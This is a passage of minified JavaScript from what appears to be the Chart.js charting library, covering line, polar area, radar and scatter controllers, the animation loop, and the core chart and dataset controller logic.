0!==h.fill?h.fill:u.fill,steppedLine:i.steppedLine?i.steppedLine:g.valueOrDefault(h.steppedLine,u.stepped),cubicInterpolationMode:i.cubicInterpolationMode?i.cubicInterpolationMode:g.valueOrDefault(h.cubicInterpolationMode,u.cubicInterpolationMode)},o.pivot()),e=0,n=s.length;e<n;++e)a.updateElement(s[e],e,t);for(c&&0!==o._model.tension&&a.updateBezierControlPoints(),e=0,n=s.length;e<n;++e)s[e].pivot()},getPointBackgroundColor:function(t,e){var n=this.chart.options.elements.point.backgroundColor,i=this.getDataset(),a=t.custom||{};return a.backgroundColor?n=a.backgroundColor:i.pointBackgroundColor?n=g.valueAtIndexOrDefault(i.pointBackgroundColor,e,n):i.backgroundColor&&(n=i.backgroundColor),n},getPointBorderColor:function(t,e){var n=this.chart.options.elements.point.borderColor,i=this.getDataset(),a=t.custom||{};return a.borderColor?n=a.borderColor:i.pointBorderColor?n=g.valueAtIndexOrDefault(i.pointBorderColor,e,n):i.borderColor&&(n=i.borderColor),n},getPointBorderWidth:function(t,e){var n=this.chart.options.elements.point.borderWidth,i=this.getDataset(),a=t.custom||{};return isNaN(a.borderWidth)?!isNaN(i.pointBorderWidth)||g.isArray(i.pointBorderWidth)?n=g.valueAtIndexOrDefault(i.pointBorderWidth,e,n):isNaN(i.borderWidth)||(n=i.borderWidth):n=a.borderWidth,n},getPointRotation:function(t,e){var n=this.chart.options.elements.point.rotation,i=this.getDataset(),a=t.custom||{};return isNaN(a.rotation)?isNaN(i.pointRotation)&&!g.isArray(i.pointRotation)||(n=g.valueAtIndexOrDefault(i.pointRotation,e,n)):n=a.rotation,n},updateElement:function(t,e,n){var i,a,r=this,o=r.getMeta(),s=t.custom||{},l=r.getDataset(),u=r.index,d=l.data[e],h=r.getScaleForId(o.yAxisID),c=r.getScaleForId(o.xAxisID),f=r.chart.options.elements.point;void 0!==l.radius&&void 0===l.pointRadius&&(l.pointRadius=l.radius),void 0!==l.hitRadius&&void 0===l.pointHitRadius&&(l.pointHitRadius=l.hitRadius),i=c.getPixelForValue("object"==typeof d?d:NaN,e,u),a=n?h.getBasePixel():r.calculatePointY(d,e,u),t._xScale=c,t._yScale=h,t._datasetIndex=u,t._index=e,t._model={x:i,y:a,skip:s.skip||isNaN(i)||isNaN(a),radius:s.radius||g.valueAtIndexOrDefault(l.pointRadius,e,f.radius),pointStyle:s.pointStyle||g.valueAtIndexOrDefault(l.pointStyle,e,f.pointStyle),rotation:r.getPointRotation(t,e),backgroundColor:r.getPointBackgroundColor(t,e),borderColor:r.getPointBorderColor(t,e),borderWidth:r.getPointBorderWidth(t,e),tension:o.dataset._model?o.dataset._model.tension:0,steppedLine:!!o.dataset._model&&o.dataset._model.steppedLine,hitRadius:s.hitRadius||g.valueAtIndexOrDefault(l.pointHitRadius,e,f.hitRadius)}},calculatePointY:function(t,e,n){var i,a,r,o=this.chart,s=this.getMeta(),l=this.getScaleForId(s.yAxisID),u=0,d=0;if(l.options.stacked){for(i=0;i<n;i++)if(a=o.data.datasets[i],"line"===(r=o.getDatasetMeta(i)).type&&r.yAxisID===l.id&&o.isDatasetVisible(i)){var h=Number(l.getRightValue(a.data[e]));h<0?d+=h||0:u+=h||0}var c=Number(l.getRightValue(t));return c<0?l.getPixelForValue(d+c):l.getPixelForValue(u+c)}return l.getPixelForValue(t)},updateBezierControlPoints:function(){var t,e,n,i,a=this.getMeta(),r=this.chart.chartArea,o=a.data||[];function s(t,e,n){return Math.max(Math.min(t,n),e)}if(a.dataset._model.spanGaps&&(o=o.filter(function(t){return!t._model.skip})),"monotone"===a.dataset._model.cubicInterpolationMode)g.splineCurveMonotone(o);else for(t=0,e=o.length;t<e;++t)n=o[t]._model,i=g.splineCurve(g.previousItem(o,t)._model,n,g.nextItem(o,t)._model,a.dataset._model.tension),n.controlPointPreviousX=i.previous.x,n.controlPointPreviousY=i.previous.y,n.controlPointNextX=i.next.x,n.controlPointNextY=i.next.y;if(this.chart.options.elements.line.capBezierPoints)for(t=0,e=o.length;t<e;++t)(n=o[t]._model).controlPointPreviousX=s(n.controlPointPreviousX,r.left,r.right),n.controlPointPreviousY=s(n.controlPointPreviousY,r.top,r.bottom),n.controlPointNextX=s(n.controlPointNextX,r.left,r.right),n.controlPointNextY=s(n.controlPointNextY,r.top,r.bottom)},draw:function(){var t,e=this.chart,n=this.getMeta(),i=n.data||[],a=e.chartArea,r=i.length,o=0;for(f(this.getDataset(),e.options)&&(t=(n.dataset._model.borderWidth||0)/2,g.canvas.clipArea(e.ctx,{left:a.left,right:a.right,top:a.top-t,bottom:a.bottom+t}),n.dataset.draw(),g.canvas.unclipArea(e.ctx));o<r;++o)i[o].draw(a)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t._index,i=t.custom||{},a=t._model;t.$previousStyle={backgroundColor:a.backgroundColor,borderColor:a.borderColor,borderWidth:a.borderWidth,radius:a.radius},a.backgroundColor=i.hoverBackgroundColor||g.valueAtIndexOrDefault(e.pointHoverBackgroundColor,n,g.getHoverColor(a.backgroundColor)),a.borderColor=i.hoverBorderColor||g.valueAtIndexOrDefault(e.pointHoverBorderColor,n,g.getHoverColor(a.borderColor)),a.borderWidth=i.hoverBorderWidth||g.valueAtIndexOrDefault(e.pointHoverBorderWidth,n,a.borderWidth),a.radius=i.hoverRadius||g.valueAtIndexOrDefault(e.pointHoverRadius,n,this.chart.options.elements.point.hoverRadius)}})}},{26:26,41:41,46:46}],19:[function(t,e,n){"use strict";var i=t(26),a=t(41),_=t(46);i._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var n=t.data,i=n.datasets,a=n.labels;if(i.length)for(var r=0;r<i[0].data.length;++r)e.push('<li><span style="background-color:'+i[0].backgroundColor[r]+'"></span>'),a[r]&&e.push(a[r]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(s){var l=s.data;return l.labels.length&&l.datasets.length?l.labels.map(function(t,e){var n=s.getDatasetMeta(0),i=l.datasets[0],a=n.data[e].custom||{},r=_.valueAtIndexOrDefault,o=s.options.elements.arc;return{text:t,fillStyle:a.backgroundColor?a.backgroundColor:r(i.backgroundColor,e,o.backgroundColor),strokeStyle:a.borderColor?a.borderColor:r(i.borderColor,e,o.borderColor),lineWidth:a.borderWidth?a.borderWidth:r(i.borderWidth,e,o.borderWidth),hidden:isNaN(i.data[e])||n.data[e].hidden,index:e}}):[]}},onClick:function(t,e){var n,i,a,r=e.index,o=this.chart;for(n=0,i=(o.data.datasets||[]).length;n<i;++n)(a=o.getDatasetMeta(n)).data[r].hidden=!a.data[r].hidden;o.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}}),e.exports=function(t){t.controllers.polarArea=t.DatasetController.extend({dataElementType:a.Arc,linkScales:_.noop,update:function(n){var t,e,i,a=this,r=a.getDataset(),o=a.getMeta(),s=a.chart.options.startAngle||0,l=a._starts=[],u=a._angles=[];for(a._updateRadius(),o.count=a.countVisibleElements(),t=0,e=r.data.length;t<e;t++)l[t]=s,i=a._computeAngle(t),s+=u[t]=i;_.each(o.data,function(t,e){a.updateElement(t,e,n)})},_updateRadius:function(){var t=this,e=t.chart,n=e.chartArea,i=e.options,a=i.elements.arc,r=Math.min(n.right-n.left,n.bottom-n.top);e.outerRadius=Math.max((r-a.borderWidth/2)/2,0),e.innerRadius=Math.max(i.cutoutPercentage?e.outerRadius/100*i.cutoutPercentage:1,0),e.radiusLength=(e.outerRadius-e.innerRadius)/e.getVisibleDatasetCount(),t.outerRadius=e.outerRadius-e.radiusLength*t.index,t.innerRadius=t.outerRadius-e.radiusLength},updateElement:function(t,e,n){var i=this,a=i.chart,r=i.getDataset(),o=a.options,s=o.animation,l=a.scale,u=a.data.labels,d=l.xCenter,h=l.yCenter,c=o.startAngle,f=t.hidden?0:l.getDistanceFromCenterForValue(r.data[e]),g=i._starts[e],m=g+(t.hidden?0:i._angles[e]),p=s.animateScale?0:l.getDistanceFromCenterForValue(r.data[e]);_.extend(t,{_datasetIndex:i.index,_index:e,_scale:l,_model:{x:d,y:h,innerRadius:0,outerRadius:n?p:f,startAngle:n&&s.animateRotate?c:g,endAngle:n&&s.animateRotate?c:m,label:_.valueAtIndexOrDefault(u,e,u[e])}});var v=this.chart.options.elements.arc,b=t.custom||{},y=_.valueAtIndexOrDefault,x=t._model;x.backgroundColor=b.backgroundColor?b.backgroundColor:y(r.backgroundColor,e,v.backgroundColor),x.borderColor=b.borderColor?b.borderColor:y(r.borderColor,e,v.borderColor),x.borderWidth=b.borderWidth?b.borderWidth:y(r.borderWidth,e,v.borderWidth),t.pivot()},countVisibleElements:function(){var n=this.getDataset(),t=this.getMeta(),i=0;return _.each(t.data,function(t,e){isNaN(n.data[e])||t.hidden||i++}),i},_computeAngle:function(t){var e=this,n=this.getMeta().count,i=e.getDataset(),a=e.getMeta();if(isNaN(i.data[t])||a.data[t].hidden)return 0;var r={chart:e.chart,dataIndex:t,dataset:i,datasetIndex:e.index};return _.options.resolve([e.chart.options.elements.arc.angle,2*Math.PI/n],r,t)}})}},{26:26,41:41,46:46}],20:[function(t,e,n){"use strict";var i=t(26),a=t(41),u=t(46);i._set("radar",{scale:{type:"radialLinear"},elements:{line:{tension:0}}}),e.exports=function(t){t.controllers.radar=t.DatasetController.extend({datasetElementType:a.Line,dataElementType:a.Point,linkScales:u.noop,update:function(n){var i=this,t=i.getMeta(),e=t.dataset,a=t.data,r=e.custom||{},o=i.getDataset(),s=i.chart.options.elements.line,l=i.chart.scale;void 0!==o.tension&&void 0===o.lineTension&&(o.lineTension=o.tension),u.extend(t.dataset,{_datasetIndex:i.index,_scale:l,_children:a,_loop:!0,_model:{tension:r.tension?r.tension:u.valueOrDefault(o.lineTension,s.tension),backgroundColor:r.backgroundColor?r.backgroundColor:o.backgroundColor||s.backgroundColor,borderWidth:r.borderWidth?r.borderWidth:o.borderWidth||s.borderWidth,borderColor:r.borderColor?r.borderColor:o.borderColor||s.borderColor,fill:r.fill?r.fill:void 0!==o.fill?o.fill:s.fill,borderCapStyle:r.borderCapStyle?r.borderCapStyle:o.borderCapStyle||s.borderCapStyle,borderDash:r.borderDash?r.borderDash:o.borderDash||s.borderDash,borderDashOffset:r.borderDashOffset?r.borderDashOffset:o.borderDashOffset||s.borderDashOffset,borderJoinStyle:r.borderJoinStyle?r.borderJoinStyle:o.borderJoinStyle||s.borderJoinStyle}}),t.dataset.pivot(),u.each(a,function(t,e){i.updateElement(t,e,n)},i),i.updateBezierControlPoints()},updateElement:function(t,e,n){var i=this,a=t.custom||{},r=i.getDataset(),o=i.chart.scale,s=i.chart.options.elements.point,l=o.getPointPositionForValue(e,r.data[e]);void 0!==r.radius&&void 0===r.pointRadius&&(r.pointRadius=r.radius),void 0!==r.hitRadius&&void 0===r.pointHitRadius&&(r.pointHitRadius=r.hitRadius),u.extend(t,{_datasetIndex:i.index,_index:e,_scale:o,_model:{x:n?o.xCenter:l.x,y:n?o.yCenter:l.y,tension:a.tension?a.tension:u.valueOrDefault(r.lineTension,i.chart.options.elements.line.tension),radius:a.radius?a.radius:u.valueAtIndexOrDefault(r.pointRadius,e,s.radius),backgroundColor:a.backgroundColor?a.backgroundColor:u.valueAtIndexOrDefault(r.pointBackgroundColor,e,s.backgroundColor),borderColor:a.borderColor?a.borderColor:u.valueAtIndexOrDefault(r.pointBorderColor,e,s.borderColor),borderWidth:a.borderWidth?a.borderWidth:u.valueAtIndexOrDefault(r.pointBorderWidth,e,s.borderWidth),pointStyle:a.pointStyle?a.pointStyle:u.valueAtIndexOrDefault(r.pointStyle,e,s.pointStyle),rotation:a.rotation?a.rotation:u.valueAtIndexOrDefault(r.pointRotation,e,s.rotation),hitRadius:a.hitRadius?a.hitRadius:u.valueAtIndexOrDefault(r.pointHitRadius,e,s.hitRadius)}}),t._model.skip=a.skip?a.skip:isNaN(t._model.x)||isNaN(t._model.y)},updateBezierControlPoints:function(){var a=this.chart.chartArea,r=this.getMeta();u.each(r.data,function(t,e){var n=t._model,i=u.splineCurve(u.previousItem(r.data,e,!0)._model,n,u.nextItem(r.data,e,!0)._model,n.tension);n.controlPointPreviousX=Math.max(Math.min(i.previous.x,a.right),a.left),n.controlPointPreviousY=Math.max(Math.min(i.previous.y,a.bottom),a.top),n.controlPointNextX=Math.max(Math.min(i.next.x,a.right),a.left),n.controlPointNextY=Math.max(Math.min(i.next.y,a.bottom),a.top),t.pivot()})},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t.custom||{},i=t._index,a=t._model;t.$previousStyle={backgroundColor:a.backgroundColor,borderColor:a.borderColor,borderWidth:a.borderWidth,radius:a.radius},a.radius=n.hoverRadius?n.hoverRadius:u.valueAtIndexOrDefault(e.pointHoverRadius,i,this.chart.options.elements.point.hoverRadius),a.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:u.valueAtIndexOrDefault(e.pointHoverBackgroundColor,i,u.getHoverColor(a.backgroundColor)),a.borderColor=n.hoverBorderColor?n.hoverBorderColor:u.valueAtIndexOrDefault(e.pointHoverBorderColor,i,u.getHoverColor(a.borderColor)),a.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:u.valueAtIndexOrDefault(e.pointHoverBorderWidth,i,a.borderWidth)}})}},{26:26,41:41,46:46}],21:[function(t,e,n){"use strict";t(26)._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},showLines:!1,tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}}),e.exports=function(t){t.controllers.scatter=t.controllers.line}},{26:26}],22:[function(t,e,n){"use strict";var i=t(27);n=e.exports=i.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null});Object.defineProperty(n.prototype,"animationObject",{get:function(){return this}}),Object.defineProperty(n.prototype,"chartInstance",{get:function(){return this.chart},set:function(t){this.chart=t}})},{27:27}],23:[function(t,e,n){"use strict";var i=t(26),r=t(46);i._set("global",{animation:{duration:1e3,easing:"easeOutQuart",onProgress:r.noop,onComplete:r.noop}}),e.exports={frameDuration:17,animations:[],dropFrames:0,request:null,addAnimation:function(t,e,n,i){var a,r,o=this.animations;for(e.chart=t,i||(t.animating=!0),a=0,r=o.length;a<r;++a)if(o[a].chart===t)return void(o[a]=e);o.push(e),1===o.length&&this.requestAnimationFrame()},cancelAnimation:function(e){var t=r.findIndex(this.animations,function(t){return t.chart===e});-1!==t&&(this.animations.splice(t,1),e.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=r.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){var t=this,e=Date.now(),n=0;1<t.dropFrames&&(n=Math.floor(t.dropFrames),t.dropFrames=t.dropFrames%1),t.advance(1+n);var i=Date.now();t.dropFrames+=(i-e)/t.frameDuration,0<t.animations.length&&t.requestAnimationFrame()},advance:function(t){for(var e,n,i=this.animations,a=0;a<i.length;)n=(e=i[a]).chart,e.currentStep=(e.currentStep||0)+t,e.currentStep=Math.min(e.currentStep,e.numSteps),r.callback(e.render,[n,e],n),r.callback(e.onAnimationProgress,[e],n),e.currentStep>=e.numSteps?(r.callback(e.onAnimationComplete,[e],n),n.animating=!1,i.splice(a,1)):++a}}},{26:26,46:46}],24:[function(t,e,n){"use strict";var s=t(22),l=t(23),h=t(26),c=t(46),a=t(29),r=t(31),f=t(49),g=t(32),m=t(34),i=t(36);e.exports=function(u){function d(t){return"top"===t||"bottom"===t}u.types={},u.instances={},u.controllers={},c.extend(u.prototype,{construct:function(t,e){var n,i,a=this;(i=(n=(n=e)||{}).data=n.data||{}).datasets=i.datasets||[],i.labels=i.labels||[],n.options=c.configMerge(h.global,h[n.type],n.options||{}),e=n;var r=f.acquireContext(t,e),o=r&&r.canvas,s=o&&o.height,l=o&&o.width;a.id=c.uid(),a.ctx=r,a.canvas=o,a.config=e,a.width=l,a.height=s,a.aspectRatio=s?l/s:null,a.options=e.options,a._bufferedRender=!1,(a.chart=a).controller=a,u.instances[a.id]=a,Object.defineProperty(a,"data",{get:function(){return a.config.data},set:function(t){a.config.data=t}}),r&&o?(a.initialize(),a.update()):console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){var t=this;return g.notify(t,"beforeInit"),c.retinaScale(t,t.options.devicePixelRatio),t.bindEvents(),t.options.responsive&&t.resize(!0),t.ensureScalesHaveIDs(),t.buildOrUpdateScales(),t.initToolTip(),g.notify(t,"afterInit"),t},clear:function(){return c.canvas.clear(this),this},stop:function(){return l.cancelAnimation(this),this},resize:function(t){var e=this,n=e.options,i=e.canvas,a=n.maintainAspectRatio&&e.aspectRatio||null,r=Math.max(0,Math.floor(c.getMaximumWidth(i))),o=Math.max(0,Math.floor(a?r/a:c.getMaximumHeight(i)));if((e.width!==r||e.height!==o)&&(i.width=e.width=r,i.height=e.height=o,i.style.width=r+"px",i.style.height=o+"px",c.retinaScale(e,n.devicePixelRatio),!t)){var s={width:r,height:o};g.notify(e,"resize",[s]),e.options.onResize&&e.options.onResize(e,s),e.stop(),e.update({duration:e.options.responsiveAnimationDuration})}},ensureScalesHaveIDs:function(){var t=this.options,e=t.scales||{},n=t.scale;c.each(e.xAxes,function(t,e){t.id=t.id||"x-axis-"+e}),c.each(e.yAxes,function(t,e){t.id=t.id||"y-axis-"+e}),n&&(n.id=n.id||"scale")},buildOrUpdateScales:function(){var o=this,t=o.options,s=o.scales||{},e=[],l=Object.keys(s).reduce(function(t,e){return t[e]=!1,t},{});t.scales&&(e=e.concat((t.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category",dposition:"bottom"}}),(t.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear",dposition:"left"}}))),t.scale&&e.push({options:t.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"}),c.each(e,function(t){var e=t.options,n=e.id,i=c.valueOrDefault(e.type,t.dtype);d(e.position)!==d(t.dposition)&&(e.position=t.dposition),l[n]=!0;var a=null;if(n in s&&s[n].type===i)(a=s[n]).options=e,a.ctx=o.ctx,a.chart=o;else{var r=m.getScaleConstructor(i);if(!r)return;a=new r({id:n,type:i,options:e,ctx:o.ctx,chart:o}),s[a.id]=a}a.mergeTicksOptions(),t.isDefault&&(o.scale=a)}),c.each(l,function(t,e){t||delete s[e]}),o.scales=s,m.addScalesToLayout(this)},buildOrUpdateControllers:function(){var r=this,o=[],s=[];return c.each(r.data.datasets,function(t,e){var n=r.getDatasetMeta(e),i=t.type||r.config.type;if(n.type&&n.type!==i&&(r.destroyDatasetMeta(e),n=r.getDatasetMeta(e)),n.type=i,o.push(n.type),n.controller)n.controller.updateIndex(e),n.controller.linkScales();else{var a=u.controllers[n.type];if(void 0===a)throw new Error('"'+n.type+'" is not a chart type.');n.controller=new a(r,e),s.push(n.controller)}},r),s},resetElements:function(){var n=this;c.each(n.data.datasets,function(t,e){n.getDatasetMeta(e).controller.reset()},n)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(t){var e,n,i=this;if(t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]}),n=(e=i).options,c.each(e.scales,function(t){r.removeBox(e,t)}),n=c.configMerge(u.defaults.global,u.defaults[e.config.type],n),e.options=e.config.options=n,e.ensureScalesHaveIDs(),e.buildOrUpdateScales(),e.tooltip._options=n.tooltips,e.tooltip.initialize(),g._invalidate(i),!1!==g.notify(i,"beforeUpdate")){i.tooltip._data=i.data;var a=i.buildOrUpdateControllers();c.each(i.data.datasets,function(t,e){i.getDatasetMeta(e).controller.buildOrUpdateElements()},i),i.updateLayout(),i.options.animation&&i.options.animation.duration&&c.each(a,function(t){t.reset()}),i.updateDatasets(),i.tooltip.initialize(),i.lastActive=[],g.notify(i,"afterUpdate"),i._bufferedRender?i._bufferedRequest={duration:t.duration,easing:t.easing,lazy:t.lazy}:i.render(t)}},updateLayout:function(){!1!==g.notify(this,"beforeLayout")&&(r.update(this,this.width,this.height),g.notify(this,"afterScaleUpdate"),g.notify(this,"afterLayout"))},updateDatasets:function(){if(!1!==g.notify(this,"beforeDatasetsUpdate")){for(var t=0,e=this.data.datasets.length;t<e;++t)this.updateDataset(t);g.notify(this,"afterDatasetsUpdate")}},updateDataset:function(t){var e=this.getDatasetMeta(t),n={meta:e,index:t};!1!==g.notify(this,"beforeDatasetUpdate",[n])&&(e.controller.update(),g.notify(this,"afterDatasetUpdate",[n]))},render:function(t){var e=this;t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]});var n=t.duration,i=t.lazy;if(!1!==g.notify(e,"beforeRender")){var a=e.options.animation,r=function(t){g.notify(e,"afterRender"),c.callback(a&&a.onComplete,[t],e)};if(a&&(void 0!==n&&0!==n||void 0===n&&0!==a.duration)){var o=new s({numSteps:(n||a.duration)/16.66,easing:t.easing||a.easing,render:function(t,e){var n=c.easing.effects[e.easing],i=e.currentStep,a=i/e.numSteps;t.draw(n(a),a,i)},onAnimationProgress:a.onProgress,onAnimationComplete:r});l.addAnimation(e,o,n,i)}else e.draw(),r(new s({numSteps:0,chart:e}));return e}},draw:function(t){var e=this;e.clear(),c.isNullOrUndef(t)&&(t=1),e.transition(t),e.width<=0||e.height<=0||!1!==g.notify(e,"beforeDraw",[t])&&(c.each(e.boxes,function(t){t.draw(e.chartArea)},e),e.scale&&e.scale.draw(),e.drawDatasets(t),e._drawTooltip(t),g.notify(e,"afterDraw",[t]))},transition:function(t){for(var e=0,n=(this.data.datasets||[]).length;e<n;++e)this.isDatasetVisible(e)&&this.getDatasetMeta(e).controller.transition(t);this.tooltip.transition(t)},drawDatasets:function(t){var e=this;if(!1!==g.notify(e,"beforeDatasetsDraw",[t])){for(var n=(e.data.datasets||[]).length-1;0<=n;--n)e.isDatasetVisible(n)&&e.drawDataset(n,t);g.notify(e,"afterDatasetsDraw",[t])}},drawDataset:function(t,e){var n=this.getDatasetMeta(t),i={meta:n,index:t,easingValue:e};!1!==g.notify(this,"beforeDatasetDraw",[i])&&(n.controller.draw(e),g.notify(this,"afterDatasetDraw",[i]))},_drawTooltip:function(t){var e=this.tooltip,n={tooltip:e,easingValue:t};!1!==g.notify(this,"beforeTooltipDraw",[n])&&(e.draw(),g.notify(this,"afterTooltipDraw",[n]))},getElementAtEvent:function(t){return a.modes.single(this,t)},getElementsAtEvent:function(t){return a.modes.label(this,t,{intersect:!0})},getElementsAtXAxis:function(t){return a.modes["x-axis"](this,t,{intersect:!0})},getElementsAtEventForMode:function(t,e,n){var i=a.modes[e];return"function"==typeof i?i(this,t,n):[]},getDatasetAtEvent:function(t){return a.modes.dataset(this,t,{intersect:!0})},getDatasetMeta:function(t){var e=this.data.datasets[t];e._meta||(e._meta={});var n=e._meta[this.id];return n||(n=e._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null}),n},getVisibleDatasetCount:function(){for(var t=0,e=0,n=this.data.datasets.length;e<n;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(t){var e=this.id,n=this.data.datasets[t],i=n._meta&&n._meta[e];i&&(i.controller.destroy(),delete n._meta[e])},destroy:function(){var t,e,n=this,i=n.canvas;for(n.stop(),t=0,e=n.data.datasets.length;t<e;++t)n.destroyDatasetMeta(t);i&&(n.unbindEvents(),c.canvas.clear(n),f.releaseContext(n.ctx),n.canvas=null,n.ctx=null),g.notify(n,"destroy"),delete u.instances[n.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,arguments)},initToolTip:function(){var t=this;t.tooltip=new i({_chart:t,_chartInstance:t,_data:t.data,_options:t.options.tooltips},t)},bindEvents:function(){var e=this,n=e._listeners={},i=function(){e.eventHandler.apply(e,arguments)};c.each(e.options.events,function(t){f.addEventListener(e,t,i),n[t]=i}),e.options.responsive&&(i=function(){e.resize()},f.addEventListener(e,"resize",i),n.resize=i)},unbindEvents:function(){var n=this,t=n._listeners;t&&(delete n._listeners,c.each(t,function(t,e){f.removeEventListener(n,e,t)}))},updateHoverStyle:function(t,e,n){var i,a,r,o=n?"setHoverStyle":"removeHoverStyle";for(a=0,r=t.length;a<r;++a)(i=t[a])&&this.getDatasetMeta(i._datasetIndex).controller[o](i)},eventHandler:function(t){var e=this,n=e.tooltip;if(!1!==g.notify(e,"beforeEvent",[t])){e._bufferedRender=!0,e._bufferedRequest=null;var i=e.handleEvent(t);n&&(i=n._start?n.handleEvent(t):i|n.handleEvent(t)),g.notify(e,"afterEvent",[t]);var a=e._bufferedRequest;return a?e.render(a):i&&!e.animating&&(e.stop(),e.render({duration:e.options.hover.animationDuration,lazy:!0})),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e,n=this,i=n.options||{},a=i.hover;return n.lastActive=n.lastActive||[],"mouseout"===t.type?n.active=[]:n.active=n.getElementsAtEventForMode(t,a.mode,a),c.callback(i.onHover||i.hover.onHover,[t.native,n.active],n),"mouseup"!==t.type&&"click"!==t.type||i.onClick&&i.onClick.call(n,t.native,n.active),n.lastActive.length&&n.updateHoverStyle(n.lastActive,a.mode,!1),n.active.length&&a.mode&&n.updateHoverStyle(n.active,a.mode,!0),e=!c.arrayEquals(n.active,n.lastActive),n.lastActive=n.active,e}}),u.Controller=u}},{22:22,23:23,26:26,29:29,31:31,32:32,34:34,36:36,46:46,49:49}],25:[function(t,e,n){"use strict";var s=t(46);e.exports=function(t){var r=["push","pop","shift","splice","unshift"];function o(e,t){var n=e._chartjs;if(n){var i=n.listeners,a=i.indexOf(t);-1!==a&&i.splice(a,1),0<i.length||(r.forEach(function(t){delete e[t]}),delete e._chartjs)}}t.DatasetController=function(t,e){this.initialize(t,e)},s.extend(t.DatasetController.prototype,{datasetElementType:null,dataElementType:null,initialize:function(t,e){this.chart=t,this.index=e,this.linkScales(),this.addElements()},updateIndex:function(t){this.index=t},linkScales:function(){var t=this,e=t.getMeta(),n=t.getDataset();null!==e.xAxisID&&e.xAxisID in t.chart.scales||(e.xAxisID=n.xAxisID||t.chart.options.scales.xAxes[0].id),null!==e.yAxisID&&e.yAxisID in t.chart.scales||(e.yAxisID=n.yAxisID||t.chart.options.scales.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},reset:function(){this.update(!0)},destroy:function(){this._data&&o(this._data,this)},createMetaDataset:function(){var t=this.datasetElementType;return t&&new t({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(t){var e=this.dataElementType;return e&&new e({_chart:this.chart,_datasetIndex:this.index,_index:t})},addElements:function(){var t,e,n=this.getMeta(),i=this.getDataset().data||[],a=n.data;for(t=0,e=i.length;t<e;++t)a[t]=a[t]||this.createMetaData(t);n.dataset=n.dataset||this.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var a,t,e=this,n=e.getDataset(),i=n.data||(n.data=[]);e._data!==i&&(e._data&&o(e._data,e),t=e,(a=i)._chartjs?a._chartjs.listeners.push(t):(Object.defineProperty(a,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[t]}}),r.forEach(function(t){var n="onData"+t.charAt(0).toUpperCase()+t.slice(1),i=a[t];Object.defineProperty(a,t,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),t=i.apply(this,e);return s.each(a._chartjs.listeners,function(t){"function"==typeof t[n]&&t[n].apply(t,e)}),t}})})),e._data=i),e.resyncElements()},update:s.noop,transition:function(t){for(var e=this.getMeta(),n=e.data||[],i=n.length,a=0;a<i;++a)n[a].transition(t);e.dataset&&e.dataset.transition(t)},draw:function(){var t=this.getMeta(),e=t.data||[],n=e.length,i=0;for(t.dataset&&t.dataset.draw();i<n;++i)e[i].draw()},removeHoverStyle:function(t){s.merge(t._model,t.$previousStyle||{}),delete t.$previousStyle},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t._index,i=t.custom||{},a=s.valueAtIndexOrDefault,r=s.getHoverColor,o=t._model;t.$previousStyle={backgroundColor:o.backgroundColor,borderColor:o.borderColor,borderWidth:o.borderWidth},o.backgroundColor=i.hoverBackgroundColor?i.hoverBackgroundColor:a(e.hoverBackgroundColor,n,r(o.backgroundColor)),o.borderColor=i.hoverBorderColor?i.hoverBorderColor:a(e.hoverBorderColor,n,r(o.borderColor)),o.borderWidth=i.hoverBorderWidth?i.hoverBorderWidth:a(e.hoverBorderWidth,n,o.borderWidth)},resyncElements:function(){var t=this.getMeta(),e=this.getDataset().data,n=t.data.length,i=e.length;i<n?t.data.splice(i,n-i):n<i&&this.insertElements(n,i-n)},insertElements:function(t,e){for(var n=0;n<e;++n)this.addElementAndReset(t+n)},onDataPush:function(){this.insertElements(this.getDataset().data.length-1,arguments.length)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),t.DatasetController.extend=s.inherits}},{46:46}],26:[function(t,e,n){"use strict";var i=t(46);e.exports={_set:function(t,e){return 